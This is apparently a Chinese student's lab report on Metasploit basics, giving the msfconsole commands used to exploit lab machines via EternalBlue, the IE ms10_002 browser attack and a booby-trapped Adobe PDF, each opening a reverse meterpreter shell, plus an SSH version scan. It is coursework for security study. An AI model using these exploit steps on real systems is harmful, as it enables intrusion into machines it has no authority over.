本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,完成ms17-010-eternalblue(成功); (1分)

1.2 一个针对浏览器的攻击,完成ms10_002(成功);(1分)

1.3 一个针对客户端的攻击,如Adobe(成功);(1分)

1.4 成功应用任何一个辅助模块:scanner/ssh/ssh_verision(成功且唯一)。(0.5分)

1.5 报告评分(1分)

用自己的话解释什么是exploit,payload,encode.



ms17_010-eternalblue永恒之蓝攻击靶机:windows server 2008(中文) IP:10.1.1.166

先对靶机进行漏洞扫描nmap -script vnlu 10.1.1.166可以看到win server 2008系统没有ms08漏洞,但是有ms17_010漏洞



search ms17_010查找相关模块exploit/windows/smb/ms17_010_eternalblueuse exploit/windows/smb/ms17_010_eternalblueset payload windows/x64/meterpreter/reverse_tcp设置payloadset rhost 10.1.1.166填写靶机IPset lhost 10.1.1.216填写攻击机IPset lport 5205填写攻击机端口号

run开始攻击攻击成功可以看到session 1 opened



shell可以得到命令行可以通过dir查看windows/system32下的文件



ms10_002set lhost 10.1.1.216设置攻击机IPset srvport 80set lport 443设置端口

打开XP的IE浏览器,访问http://10.1.1.216:80





这是攻击机可以看到会话已经建立了

sessions先看一下会话号



session -i 4这里的数字是会话号,需要提前查,只有在浏览器还开着的时候才能打开对话,要抓紧时间得到shell





shell之后,这次我用的是net start查看功能Adobeuse exploit/windows/fileformat/adobe_cooltype_sing使用这个模块set payload windows/meterpreter/reverse_tcp使用这个payloadset lhost 10.1.1.216设置攻击IPset FILENAME 20165205.pdf设置攻击文件的名称



exploit即可产生攻击文件use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost 10.1.1.216set lport 5205exploit

得到shell后就可以操作一番了



scanner/ssh/ssh_verisionuse auxiliary/scanner/ssh/ssh_version辅助模块的scanner下的功能基本都是扫描功能的,这个模块的功能是扫描ssh的版本set rhosts 10.1.1.0/24扫描10.1.1网段的所有子网

我们现在的操作都要求漏洞是没有被打过补丁或者没有更新过的,但是现实我们现在用的软件,系统都是没有这些很明显的漏洞的,我们的利用的漏洞都是被人发现过的,也就是说是被破解的,我们现实中想要攻击还需要自己去发现漏洞才行。

2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础

原文:https://www.cnblogs.com/mushroomissmart/p/10727067.html